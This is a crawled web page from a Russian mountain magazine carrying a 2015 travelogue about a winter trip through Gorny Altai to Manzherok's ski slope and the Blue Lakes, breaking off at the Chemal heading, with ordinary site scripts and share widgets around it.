

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/doroga-k-hramu-na-patmos-cherez-manzherok-golubye-ozera-i-chemal
body_size: 21305
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>ДОРОГА К ХРАМУ. На Патмос через Манжерок, Голубые озера и Чемал</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="«Расскажи-ка мне, дружок, что такое Манжерок?»  - слова этой незатейливой песенки сами собой пришли на ум, лишь только мы въехали в  поселок с  этим звонким названием.  Уже целую неделю мы путешествуем по зимнему Алтаю.  Все предыдущее время мы провели в Алтайском крае, а сегодня, переехав реку Катунь, попали в Республику Алтай" />
	<meta name="keywords" content="Путешествия и туризм, горнолыжный курорт, Манжерок, Чемал, Голубые озера, остров Патмос, Горный Алтай, За перевалами, Путевые заметки" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/Gorets_6/Za_perevalami/.thumbs/48d060834c86803268b25138568330d9_1444_907_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/Gorets_6/Za_perevalami/.thumbs/48d060834c86803268b25138568330d9_1444_907_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/doroga-k-hramu-na-patmos-cherez-manzherok-golubye-ozera-i-chemal">

    <meta property="og:title" content="ДОРОГА К ХРАМУ. На Патмос через Манжерок, Голубые озера и Чемал"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="«Расскажи-ка мне, дружок, что такое Манжерок?»  - слова этой незатейливой песенки сами собой пришли на ум, лишь только мы въехали в  поселок с  этим звонким названием.  Уже целую неделю мы путешествуем по зимнему Алтаю.  Все предыдущее время мы провели в Алтайском крае, а сегодня, переехав реку Катунь, попали в Республику Алтай"/>
    <meta property="og:url" content="https://gorets-media.ru/page/doroga-k-hramu-na-patmos-cherez-manzherok-golubye-ozera-i-chemal" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/doroga-k-hramu-na-patmos-cherez-manzherok-golubye-ozera-i-chemal/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat1 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid22"><a href="https://gorets-media.ru/category/vokrug-sveta">Вокруг света</a></span>
            <span class="page-title">ДОРОГА К ХРАМУ <br/> На Патмос через Ман</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>ДОРОГА К ХРАМУ <br/> На Патмос через Манжерок, Голубые озера и Чемал <br/></h1><div class="page-date">14 февраля 2015 | <span style="color:#000;">Автор: Маша НЕСТЕРОВА</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">19054</div><div class="page-star" title="Текущая оценка: 5. Голосов: 625">625</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/doroga-k-hramu-na-patmos-cherez-manzherok-golubye-ozera-i-chemal" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/doroga-k-hramu-na-patmos-cherez-manzherok-golubye-ozera-i-chemal" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fdoroga-k-hramu-na-patmos-cherez-manzherok-golubye-ozera-i-chemal&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Зимняя сказка. Голубые озера Алтая " href="/" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/48d060834c86803268b25138568330d9_1444_907_1.jpg" alt="Зимняя сказка. Голубые озера Алтая " width="870" height="546" /></a> </em></p>
<p class="gray-line" style="padding-left: 30px;"><strong><em>&laquo;Расскажи-ка мне, дружок, что такое Манжерок?&raquo;&nbsp; - слова этой незатейливой песенки сами собой пришли на ум, лишь только мы въехали в&nbsp; поселок с&nbsp; этим звонким названием.&nbsp; Уже целую неделю мы путешествуем по зимнему Алтаю.&nbsp; Все предыдущее время мы провели в Алтайском крае, а сегодня, переехав реку Катунь, попали в Республику Алтай, и поселок Манжерок&nbsp; - наш первый пункт остановки. Потом будут Чемал с островом Патмос и Голубые озера.</em></strong></p>
<p><em><span style="font-size: medium;"><br /></span></em></p>
<table border="0">
<tbody>
<tr>
<td><a class="lightview" title="Указатель на село Манжерок. Фото Дмитрия Гирина" href="/" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/d30c5e6777215625cc97c8ed394367cf_897_493_1.jpg" alt="Указатель на село Манжерок. Фото Дмитрия Гирина" width="610" height="335" /></a></td>
<td>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p style="padding-left: 30px;"><span style="font-family: Oranienbaum; font-size: xx-large; color: #993300;">МАНЖЕРОК</span></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Поселок этот известен, в первую очередь, своим горнолыжным склоном и большим и красивым (по рассказам путеводителя) озером Манжерокским, лежащим у подножья этого самого склона. Правда, сейчас зима, снег, поэтому о размерах озера мы можем только догадываться.</p>
<p>&nbsp;</p>
<p>А вот склон вовсю функционирует. Работает отличный кресельный подъемник и еще бугельный.&nbsp; Как нам рассказали, появиться этот комплекс должен был более тридцати лет назад: в 80е годы прошлого века было решено провести Спартакиаду на Алтае. Но что-то не срослось, и проект не состоялся. Так что склон этот был открыт сравнительно недавно, в 2007-2008 годы.</p>
<p>&nbsp;</p>
<p>Народу много, веселые, в разноцветной горнолыжной одежде, звучит музыка, бегают детишки. Откуда-то привели верблюда &ndash; для фото. Он немного странно смотрится на фоне белого снега и зимы, но, видно, ему вполне комфортно: он привык&nbsp; работать фотомоделью.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Манжерок. Фото Марии Нестеровой" href="/uploads/images/Gorets_6/Za_perevalami/.thumbs/32c2afa5f13e5d8f38a3896b626300b7_1024_576_1.jpg" rel="lightbox"><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/32c2afa5f13e5d8f38a3896b626300b7_1024_576_1.jpg" alt="Манжерок. Фото Марии Нестеровой" width="820" height="461" /></a></p>
<blockquote>
<p style="text-align: center;"><span style="font-size: large; font-family: Lora;">Горнолыжный Манжерок</span></p>
</blockquote>
<p>&nbsp;</p>
<p>Еще одна &laquo;фишка&raquo; склона &ndash; перевернутый дом. Вовнутрь можно зайти и сделать забавные фото себя и друзей, висящих в воздухе вверх ногами или ходящих по потолку. Но только глядя на рекламные фото, висящие рядом с кассой, мой вестибулярный аппарат бунтует и рисует яркие картинки, что он сделает со мной, осмелься войти я в этот дом. И я вынуждена подчиниться. Кстати, еще один такой же дом стоит у трассы в самом поселке. Около него все делают фото, снаружи это безопасно.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="&laquo;Фишка&raquo; горнолыжного склона &ndash; перевернутый дом. Фото Марии Нестеровой" href="/uploads/images/Gorets_6/Za_perevalami/.thumbs/ca7e5547110cf82e0de20c07a15707f2_1024_576_1.jpg" rel="lightbox"><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/ca7e5547110cf82e0de20c07a15707f2_1024_576_1.jpg" alt="&laquo;Фишка&raquo; горнолыжного склона &ndash; перевернутый дом. Фото Марии Нестеровой" width="820" height="461" /></a></p>
<blockquote>
<p style="text-align: center;"><span style="font-family: Lora; font-size: large;">"Фишка" горнолыжного склона - перевернутый дом</span></p>
</blockquote>
<p>&nbsp;</p>
<p>Поднимаемся на гору, название ее Малая Синюха, высота чуть более 1000 метров. Оп-па! Еще при покупке билета кассир&nbsp; с пристрастием допросила нас, лыжники мы или на экскурсию. Оказывается, подъемник ведет на самый верх горы, но спуска оттуда пока что нет. То есть экскурсанты едут по кругу (выйдя на вершине и совершив там съемку и променад), а лыжники доезжают примерно до половины высоты, на ходу спрыгивают на специальный деревянный помост, откуда уже и спускаются по трассе вниз.</p>
<p>&nbsp;</p>
<p>Трасса хорошая, около 1000 метров в длину,&nbsp; мне &ndash; &laquo;чайнику&raquo; с десятилетним стажем редкого нерегулярного катания &ndash; в самый раз. Накатавшись, мы пьем ароматный натуральный кофе и глинтвейн, который готовят в палатке у подножья склона. Качество &ndash; великолепное! А на поселок медленно спускаются голубые сумерки, окрашивая снег и небо в неповторимые зимние тона&hellip;</p>
<p>&nbsp;</p>
<table border="0">
<tbody>
<tr>
<td><a class="lightview" title="Голубые озера. Алтай" href="/uploads/images/Gorets_6/Za_perevalami/.thumbs/a27623d2055764a719b61fa9546b458d_1024_717_1.jpg" rel="lightbox"><img  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/a27623d2055764a719b61fa9546b458d_1024_717_1.jpg" alt="Голубые озера. Алтай" width="550" height="385" /></a></td>
<td>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p style="padding-left: 30px;"><span style="font-family: Oranienbaum; font-size: xx-large; color: #993300;">ГОЛУБЫЕ ОЗЕРА</span></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Это первое мое путешествие, когда еду, не подготовившись: то есть не обложившись путеводителями и распечатками из интернета. Всецело полагаясь на те советы, что дадут на месте наши барнаульские друзья. И вот, благодаря их совету, сегодняшняя наша цель &ndash; поселок Чемал, что в Горном Алтае. А по дороге туда &ndash; осмотр водопада рядом с селом Бараногол, посещение Голубых озер, и потом лишь сам Чемал.</p>
<p>&nbsp;</p>
<p>Хозяин дома, где мы ночуем, огорчил, сказав, что ни водопада, ни озер мы не увидим: зима в этом году не слишком морозная, и река Катунь еще не &laquo;встала&raquo;. Так что перебраться через нее (и водопад, и озера находятся на другой стороне реки) не будет возможности.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Река Катунь еще не &laquo;встала&raquo;. Фото Марии Нестеровой" href="/uploads/images/Gorets_6/Za_perevalami/.thumbs/b028a9e52f0b79d0aa244693943489a3_1024_548_1.jpg" rel="lightbox"><img style="border: 1px solid black; vertical-align: middle; display: block; margin-left: auto; margin-right: auto;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/b028a9e52f0b79d0aa244693943489a3_1024_548_1.jpg" alt="Река Катунь еще не &laquo;встала&raquo;. Фото Марии Нестеровой" width="820" height="439" /></a></p>
<blockquote>
<p style="text-align: center;">&nbsp;<span style="font-family: Lora; font-size: large;">Горный Алтай. Река Катунь еще не &laquo;встала&raquo;</span></p>
</blockquote>
<p>&nbsp;</p>
<p>В селе Барангол останавливаемся купить копченого хариуса на ужин и попить кофе. Разговорчивый бармен, сваривший отличный кофе, порадовал, что хоть водопада мы и не увидим (во время наводнения весной снесло мост, так что на другой берег &ndash; только летом на моторке), а вот Голубые озера вполне доступны &ndash; туда можно переехать по мосту, и, спросив местных жителей, озера эти найти. Ну, и Чемал, конечно, с его монастырем на острове и ГЭС &ndash; обязательно посмотреть.</p>
<p>&nbsp;</p>
<p>Окрыленные, поблагодарив за кофе и совет, скорее движемся навстречу озерам: темнеет зимой рано, после 4 часов вечера начинает резко смеркаться. Торопимся &ndash; и чуть не проскакиваем почти &nbsp;рукописный плакат: &laquo;Переправа на Голубые озера&raquo;. Сворачиваем.</p>
<p>&nbsp;</p>
<p>Большая парковка на берегу Катуни в сосновом лесу. Люди на костре варят чай, продают мед и разные травы. Отсюда начинается дорожка через реку. Ура! Значит мост нам не нужен. Нам очень повезло: в этом месте широкая Катунь уже подчинилась зиме и &laquo;встала&raquo;.&nbsp; Отличная ясная погода, солнце пригревает совсем по-весеннему, группы людей идут к озерам.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Купание на Голубых озерах. Фото Марии Нестеровой" href="/uploads/images/Gorets_6/Za_perevalami/.thumbs/ac1ce6cfa1da40277a811d0d42e8068d_1024_576_1.jpg" rel="lightbox"><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/ac1ce6cfa1da40277a811d0d42e8068d_1024_576_1.jpg" alt="Купание на Голубых озерах. Фото Марии Нестеровой" width="820" height="461" /></a></p>
<blockquote>
<p style="text-align: center;"><span style="font-family: Lora; font-size: large;">Купание в горноалтайском Голубом озере</span></p>
</blockquote>
<p>&nbsp;</p>
<p>Катунь в этом месте широкая &ndash; метров 300-400. Сквозь толстый лед местами пробиваются ручейки воды, иногда под ногами попадаются широкие длинные трещины, но в целом, лед толстый и прочный. Вот мы и на другом берегу. Только увидев озера, сразу начинаем жалеть, что не взяли полотенец &ndash; хочется искупаться! Может, конечно, это воздействие яркого солнышка, по-весеннему пригревающего сквозь горнолыжную куртку и флисовую кофту. А может &ndash; пример тех, кто, приехав сюда не в первый раз, смело купается в озере. Температура воды, правда, не самая купальная &ndash; градусов 7-9, но на берегу развернута походная банька - окунулся, проплыл метров 5-10, и скорее &ndash; греться.</p>
<p>&nbsp;</p>
<p>Секрет Горного Алтая и его голубых озер в том, &nbsp;что озер этих бывает два или три, каждый год по-разному, и зависит это &nbsp;от уровня воды в реке Катунь. Вода перетекает из озера в озеро, а затем убегает в реку. Появляются озера в конце августа при&nbsp; малом уровне воды в&nbsp; Катуни и существуют до середины апреля. Их питают мощнейшие родники: несмотря на то, что они ледяные, благодаря их силе, вода в озерах никогда не замерзает, лишь может подернуться тонким ледком при температуре ниже -30С. Глубина озер &ndash; от 8 до 17 метров. Весной озера исчезнут: Катунь наполнится, заполнит озера, которые до конца лета станут рукавом реки.</p>
<p>Полюбовавшись этим чудом природы, спешим через реку обратно, к машине, чтобы двигаться дальше, в горы, к Чемалу.</p>
<p>&nbsp;</p>
<p><strong><br /></strong></p>
<table border="0">
<tbody>
<tr>
<td><a class="lightview" title="Горный Алтай. Поселок Чемал. Остров Патмос на реке Катунь" href="/uploads/images/Gorets_6/Za_perevalami/.thumbs/2c24b70efb902d6e94ccc0846fb34127_706_490_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/2c24b70efb902d6e94ccc0846fb34127_706_490_1.jpg" alt="Горный Алтай. Поселок Чемал. Остров Патмос на реке Катунь" width="550" height="382" /></a></td>
<td>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: xx-large; color: #993300;"><br /></span></p>
<p style="padding-left: 30px;"><span style="font-family: Oranienbaum; font-size: xx-large; color: #993300;">ЧЕМАЛ</span></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
